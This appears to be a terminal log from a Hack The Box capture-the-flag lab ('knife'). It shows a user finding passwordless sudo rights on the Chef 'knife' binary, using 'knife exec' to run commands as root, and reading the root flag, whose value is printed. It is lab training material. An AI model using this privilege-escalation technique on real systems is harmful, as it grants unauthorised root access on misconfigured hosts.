 root@kali:~# ssh james@10.10.10.242 -i /root/.ssh/id_rsa_htb
Enter passphrase for key '/root/.ssh/id_rsa_htb':
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 29 Jul 2021 07:15:12 PM UTC
System load:             0.01
Usage of /:              54.8% of 9.72GB
Memory usage:            54%
Swap usage:              0%
Processes:               315
Users logged in:         0
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:d6ee
99 updates can be applied immediately.
69 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jul 29 18:22:57 2021 from 10.10.14.2
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:~$ ls -al /usr/bin/knife
lrwxrwxrwx 1 root root 31 May  7 11:03 /usr/bin/knife -> /opt/chef-workstation/bin/knife
james@knife:~$ sudo /usr/bin/knife exec -E 'system("id")'
uid=0(root) gid=0(root) groups=0(root)
james@knife:~$ sudo /usr/bin/knife exec -E 'system("cat /root/root.txt")'
4f296237d0fc67a79d8fec0967ff82f6
james@knife:~$